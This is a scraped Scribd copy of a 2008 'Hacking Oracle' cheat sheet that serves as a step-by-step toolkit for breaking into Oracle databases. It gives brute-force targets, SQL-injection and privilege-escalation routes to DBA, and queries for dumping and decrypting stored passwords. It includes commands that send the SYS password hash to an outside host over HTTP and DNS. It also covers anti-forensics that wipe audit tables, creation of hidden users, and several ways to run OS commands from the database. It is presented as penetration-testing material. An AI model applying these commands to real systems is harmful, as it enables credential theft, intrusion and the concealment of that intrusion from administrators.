KEMBAR78
Oracle Cheat Sheet PDF | PDF | File Transfer Protocol | Password
100% found this document useful (1 vote)
2K views5 pages

Oracle Cheat Sheet PDF


This document provides information on hacking Oracle databases from version 8i through 11g. It outlines various techniques for gaining unauthorized access, escalating privileges, and becoming the DBA user. These include exploiting unpatched vulnerabilities, brute forcing passwords, manipulating configuration files, and using SQL injection. The document also lists useful tools for Oracle penetration testing and security assessments.

Uploaded by

ibrahimos2002
Copyright
© Attribution Non-Commercial (BY-NC)
We take content rights seriously. If you suspect this is your content, claim it here.
Available Formats
Download as PDF, TXT or read online on Scribd
100% found this document useful (1 vote)
2K views5 pages

Oracle Cheat Sheet PDF

This document provides information on hacking Oracle databases from version 8i through 11g. It outlines various techniques for gaining unauthorized access, escalating privileges, and becoming the DBA user. These include exploiting unpatched vulnerabilities, brute forcing passwords, manipulating configuration files, and using SQL injection. The document also lists useful tools for Oracle penetration testing and security assessments.

Uploaded by

ibrahimos2002
Copyright
© Attribution Non-Commercial (BY-NC)
We take content rights seriously. If you suspect this is your content, claim it here.
Available Formats
Download as PDF, TXT or read online on Scribd
You are on page 1/ 5

Hacking Oracle

www.red-database-security.com

Version 1.5.0 - 29-Jan-2008

8.0

8i

9i R1

9i R2

10g R1

10g R2

11g R1

TNS-Listener without Password / ADMIN_RESTRICTION

ONS installed
(onsctl start Port 6200, <=10.1.0.4)

Modify Login.sql / Glogin.sql

OPS$ account
(create a user with the name of OPS$ and login without pw)

Simple file sharing


(connect to a DB running on Windows XP with Simple File Sharing)

XMLDB installed and active


(init.ora: dispatchers='(PROTOCOL=TCP) (SERVICE=<ORACLE_SID>XDB)') Port 2100(FTP), Port 8080 (HTTP)

R*services installed
( create file .rhosts unix/mac: tnscmd10g.pl windows: tnslogfile.exe )

No R*services installed
( create file glogin.sql unix/mac: tnscmd10g.pl windows: tnslogfile.exe )

Amap against port 6200 crashes the ONS service

Insert code like grant dba to public or @http:// www.orasploit.com/ becomedba.sql

Net user oracle rdspw /add

Sqlplus /@ip/sid as sysdba

9.2.0.1 Buffer Overflow via long FTP or HTTP Password (published, e.g.via Metasploit-exploit)

9.2.0.6 Buffer Overflow via long FTP username (unpublished, no published exploit avaiable)

Hacking Oracle

www.red-database-security.com

Version 1.5.0 - 29-Jan-2008

OCI-Connection (TNS Listener available (default 1521)) XMLDB

SID unknown

Oracle 7-9i R2 (lsnrctl status ip)

9.2.0.6/7 + Listener Password or Oracle 10g R1/R2 (use sidguess to bruteforce SID)

Oracle 10g R1/R2 (use Database/Grid/ Auditvault Control /em/console)

(via SQL Injection in webapp) Oracle 9iR2 - 11g (select global_name from global_name)

SID known

Oracle account unknown

Oracle account known

Oracle account unknown

Oracle account known

Brute-force accounts Brute-force accounts (e.g. dbsnmp/dbsnmp, outln/outln, sys/ change_on_install, system/manager) (e.g. with hydra against FTP (2100), dbsnmp, outln, sys, system) Brute-force accounts (e.g. with hydra against HTTP (8080), dbsnmp, outln, sys, system)

SQL Injection via xmldb & transform (use lowprivileged user to get DBA privileges) until 9.2.0.6 10.1.0.4

Escalate privileges if not DBA

(7.x-10.2.0.2 with CPU Jan 2006) Patch oraclient10.dll and login or ora-auth-altersession.exe

10i R1 Use SQL injection in Oracle packages, e.g. KUPM$MCP

Change public synonym dbms_assert and inject sql code

SQL Injection DBMS_EXPORT_EX TENSION (fixed with CPU July 2006)

Update selectable tables via specially crafted inline views (fixed with CPU October 2006)

Update selectable tables via specially crafted views (fixed for 10g R2 with CPU Juli 2007)

10g 11g use utl_tcp to modify TNS-Listener settings (change glogin.sql via listener.log)

10g 11g dbms_scheduler & run sqlplus / as sysdba

Privilege escalation in vulnerable 3rd-party / customer code

This is only a small subset of possiblities to become DBA

SQL*Plus Commands (not always supported in other clients like TOAD, SQL*Navigator,) Connect with easy connect: sqlplus dbsmp/dbsnmp@192.168.2.112:1521/orcl works only with Oracle 10g/11g clients SQL*Plus-Commands: @http://www.orasploit.com/becomedba.sql show parameter show parameter audit set term off set term on Set heading off Set pagesize 0 Set timing on Set autocommit on host cmd.exe /c 0wned > c:\rds8.txt set serveroutput on spool c:\myspool.txt desc utl_http desc all_users

-- execute a SQL Script from a HTTP server (FTP is also possible) -- show all parameters of the database -- show audit settings -- disable terminal output -- enable terminal output -- disable headlines -- disable pagesize -- show execution time -- commit everything after every command (!dangerous!) -- run OS commands from sqlplus (on the client), Instead of host the shortcuts ! (unix) or $ (Windows) are also possible -- enable output from dbms_output -- create a logfile of the SQL*Plus Session called myspool.txt (disable: spool off) -- show package specification of utl_http -- show view specification of all_users

Different ways to change Oracle Passwords:


With SQL*Plus Password cmd: With Alter user cmd: With Alter user cmd: With grant: With update: password system; alter user system identified by rds2008; alter user system identified by values '737B466C2DF536B9; grant connect to system identified by rds2008; update sys.user$ set password = '737B466C2DF536B9' where name=SYSTEM; create user user1 identified by rds2008; grant dba to user1; create role user1 identified by rds2008; update sys.user$ set type#=1 where name=USER1'; grant dba to user1 identified by rds2008; grant connect to user1,user2,user3,user4 identified by user1,user2,user3,user4; update sys.user$ set type#=2 where name=USER1'; opatch lsinventory; select * from dba_registry_history; -- Password not send in cleartext -- Password send in cleartext over the network -- Set a password hash directly -- Password send in cleartext over the network -- Unsupported, not auditable, flush of the dictionary cash necessary (alter system flush shared_pool;) -- Password send in cleartext over the network -- Create a role and change the type. Not audited -- Privilege granted, User will be created if not existing -- Password send in cleartext over the network -- Hide an user in the views dba_user/all_users, no view modification ncessary -- Get the patchlevel via opatch (on DB server, OS level) -- Get last CPU applied

Create Oracle User:


With create user cmd: With create role cmd: With grant: With grant: Invisible User:

Get Patch Level:


Get Patchlevel via opatch: Get Patchlevel via SQL:

Useful Tools / Links:


checkpwd: woraauthbf anapassword.sql dbgrep.sql analistener.sql tnscmd sidguess: Oracle Assessment Kit: Oracle Instant Client Oracle SQL Developer Backtrack 2 http://www.red-database-security.com/software/checkpwd.html http://soonerorlater.hu/download/woraauthbf_0.2.zip http://www.red-database-security.com/scripts/anapassword.sql http://www.red-database-security.com/scripts/dbgrep.sql http://www.red-database-security.com/scripts/analistener.sql http://www.jammed.com/~jwa/hacks/security/tnscmd/tnscmd http://www.red-database-security.com/software/sidguess.zip http://www.databasesecurity.com/dbsec/OAK.zip http://www.oracle.com/technology/software/tech/oci/instantclient/index.html http://www.oracle.com/technology/software/products/sql/index.html http://www.remote-exploit.org Hacking Oracle www.red-database-security.com -- fastest multiplatform Oracle dictionary password cracker -- fastest Oracle Brute Force cracker -- get a list of application password + type -- search for a specific string in the database -- analyse Oracle listener log -- control unprotected TNS Listener without Oracle Client -- fastest Oracle dictionary password cracker -- useful tools, e.g. to exploit the alter session bug -- Oracle Instant Client -- GUI Tool for Oracle in Java -- Linux Live CD with many Oracle Security Tools Version 1.5.0 - 29-Jan-2008

Hacking Oracle www.red-database-security.com Version 1.5.0 - 29-Jan-2008 select * from v$version -- all users select * from dba_registry_history; -- only DBA, 9i+, empty or non existing table= no Security Patch select * from dba_registry; -- only DBA select * from all_users; -- all users select username,password,account_status from dba_users; -- only DBA until 10g R2 select name,password,spare4,accountstatus from sys.user$, sys.dba_users where user#=user_id; -- only DBA 11g R1 select user_name, web_password_raw from flows_030000.wwv_flow_fnd_user; -- only DBA, 030000 = APEX version 3.0, 020100=2.1 select user_name, utl_http.request('http://md5.rednoize.com/?q='||web_password_raw||&b=MD5-Search) -- only DBA, requires internet access from the database from flows_030000.wwv_flow_fnd_user; Get Metalink account/password: select sysman.decrypt(aru_username), sysman.decrypt(aru_password) from sysman.mgmt_aru_credentials;-- only DBA, 10g Get password of mgmt_view_user select view_username, sysman.decrypt(view_password) from sysman.mgmt_view_user_credentials; -- only DBA, 10g Get passwords of DB/Grid control: select credential_set_column, sysman.decrypt(credential_value) from sysman.mgmt_credentials2; -- only DBA, 10g TDE encrypted tables: select table_name,column_name,encryption_alg,salt from dba_encrypted_columns; -- only DBA, 10g 11g Show code using encryption: select owner, name, type, referenced_name from all_dependencies where referenced_name -- show objects using database encryption (e.g. for passwords) IN ('DBMS_CRYPTO', 'DBMS_OBFUSCATION_TOOLKIT') Already DBA? desc dba_users -- only possible if DBA (or select any dictionary), not audited Get system privileges: select * from user_sys_privs; -- show system privileges of the current user Get role privileges: select * from user_role_privs; -- show role privileges of the current user Get table privileges: select * from user_tab_privs; -- show table privileges of the current user Get interesting tables: select table_name,column_name,owner from dba_tab_columns where ((upper(column_name) -- show tables with columns containing the string 'PWD, ... like '%PWD%' or upper(column_name) like '%PASSW%' or upper(column_name) like '%CREDEN%' or -- the scripts anapassword.sql is checking all objects upper(column_name) like '%AUTH%')) Get tables with passwords: @anapassword.sql -- run the SQL script anapassword.sql Get a list of all Oracle directories: select * from dba_directories; -- show Oracle directories Access SQL history (v$sql): select sql_text from sys.v$sql where lower(sql_text) like '%utl_http%; -- search all SQL statements in the database containing the string utl_http Access SQL history (wrh$_sqltext): select sql_text from sys.wrh$_sqltext where lower(sql_text) like '%utl_http%; -- search all SQL statements containing the string utl_http Check, if audit_sys_operations: select name,value from v$parameter where name = 'audit_sys_operations'; -- check if commands submitted by SYS are audited Check for database trigger: select owner,trigger_name from dba_triggers where trigger_type='AFTER EVENT; -- check for logon, dll or startup/shutdown trigger Search strings in tables (dbgrep) @dbgrep.sql -- run the SQL script dbgrep.sql (from RDS)) Get information from listener.log @analistener.sql -- run the SQL script analistener.sql (from RDS) Get version: Get security patchlevel: Installed database components: Get userlist: Get user & PW hashes(7-10g): Get user & PW hashes(11g/10g): Get Apex password hashes: Decrypt Apex password hashes:

Information Retrieval:

Web Access:
Web access via utl_http: select utl_http.request('http://www.orasploit.com/utl_http) from dual; Web access via httpuritype: select httpuritype( 'http://www.orasploit.com/httpuritype' ).getclob() from dual; Send password hash to webserver: select utl_http.request('http://www.orasploit.com/||(select username||=||password from dba_users where username=SYS)) from dual; Send password hash to webserver: select httpuritype('http://www.orasploit.com/||(select username||=||password from dba_users where username=SYS)).getclob() from dual; Send password hash via DNS: select utl_http.request('http://www.||(select username||=||password from dba_users where username=SYS)||.orasploit.com/ ) from dual; -- all users,, 8-10g R2 -- all users,, 8-10g R2 -- only DBA, change value of username for other users -- only DBA, change value of username for other users -- only DBA, change value of username for other users

Anti-Forensics:
Clear v$sql: Clear sys.wrh_sqlstat: Clear audit-Table: Clear audit-Table: Change object creation date: alter system flush shared pool; truncate table sys.wrh$_sqlstat; truncate table sys.aud$; delete table sys.aud$; update sys.obj$ set ctime=sysdate-300, mtime=sysdate-300, stime=sysdate-300 where name='AUD$'; -- only DBA, all versions -- only DBA, 10g/11g -- only as SYS, all versions -- only, all versions -- change the creation date of an object

Hacking Oracle Write Binary Files via utl_file: Create or replace directory EXT as 'C:\;

www.red-database-security.com

Version 1.5.0 - 29-Jan-2008

DECLARE fi UTL_FILE.FILE_TYPE; bu RAW(32767); BEGIN bu:=hextoraw('BF3B01BB8100021E8000B88200882780FB81750288D850E8060083 C402CD20C35589E5B80100508D451A50B80F00508D5D00FFD383C40689EC5DC 3558BEC8B5E088B4E048B5606B80040CD21730231C08BE55DC39048656C6C6F 2C20576F726C64210D0A'); fi:=UTL_FILE.fopen('EXT','rds2007.com','w',32767); UTL_FILE.put_raw(fi,bu,TRUE); UTL_FILE.fclose(fi); END; / Write Text Files via utl_file: Create or replace directory EXT as 'C:\; DECLARE v_file UTL_FILE.FILE_TYPE; BEGIN v_file := UTL_FILE.FOPEN('C:\','rds1.txt', 'w'); UTL_FILE.PUT_LINE(v_file,'first row'); UTL_FILE.NEW_LINE (v_file); UTL_FILE.PUT_LINE(v_file,'second row'); UTL_FILE.FCLOSE(v_file); END; Write Text Files via dbms_advisor: (10g/11g, requires the privilege advisor) Create or replace directory EXT as 'C:\; grant advisor to user1; exec dbms_advisor.create_file ( 'hacked', EXT, 'rds2.txt' ) Read Files via Java: grant javasyspriv to user1; CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "JAVAREADFILE" AS import java.lang.*; import java.io.*; public class JAVAREADFILE{ public static void readfile(String filename) throws IOException{ FileReader f = new FileReader(filename); BufferedReader fr = new BufferedReader(f); String text = fr.readLine();; while(text != null){ System.out.println(text); text = fr.readLine(); } fr.close(); } }; CREATE OR REPLACE PROCEDURE JAVAREADFILEPROC (p_filename IN VARCHAR2) AS LANGUAGE JAVA NAME 'JAVAREADFILE.readfile (java.lang.String)'; / set serveroutput on size 100000 exec dbms_java.set_output(2000); exec JAVAREADFILEPROC('C:\boot.ini')

Run OS Commands via dbms_scheduler: (10g/11g only) -- Create a Program for dbms_scheduler exec DBMS_SCHEDULER.create_program('RDS2008','EXECUTABLE','c:\ WINDOWS\system32\cmd.exe /c echo 0wned >> c:\rds3.txt',0,TRUE); -- Create, execute and delete a Job for dbms_scheduler exec DBMS_SCHEDULER.create_job(job_name => 'RDS2008JOB',program_name => 'RDS2008',start_date => NULL,repeat_interval => NULL,end_date => NULL,enabled => TRUE,auto_drop => TRUE); -- delete the program exec DBMS_SCHEDULER.drop_program(PROGRAM_NAME => 'RDS2008'); -- Purge the logfile for dbms_scheduler --exec DBMS_SCHEDULER.PURGE_LOG; Run OS Commands via Java: grant javasyspriv to user1; (requires Java in the Database)

create or replace and resolce java source name "JAVACMD" AS import java.lang.*; import java.io.*; public class JAVACMD { public static void execCommand (String command) throws IOException { Runtime.getRuntime().exec(command);} }; / Create or replace procedure javacmdproc (p_command in varchar2) as language java name 'JAVACMD.execCommand (java.lang.String)'; / exec javacmdproc('cmd.exe /c echo 0wned > c:\rds4.txt');

Run OS Commands via ALTER SYSTEM & PL/SQL native: (9i) alter system set plsql_native_make_utility='cmd.exe /c echo 0wned > c:\rds5.txt &'; alter session set plsql_compiler_flags='NATIVE'; Create or replace procedure rds as begin null; end; / Run OS Commands via Extproc -- Since 9i extproc can only run DLLs from the Oracle_Home-Bin directory -- copy the msvcrt.dll to this directory before executing this code Grant create any library to user1; Create or replace library exec_shell AS 'C:\oracle\ora102\bin\msvcrt.dll'; Create or replace package oracmd is procedure exec(cmdstring IN CHAR); end oracmd; / Create or replace package body oracmd IS procedure exec(cmdstring IN CHAR) is external NAME "system" library exec_shell LANGUAGE C; end oracmd; / exec oracmd.exec('cmd.exe /c echo 0wned > c:\rds7.txt');

You might also like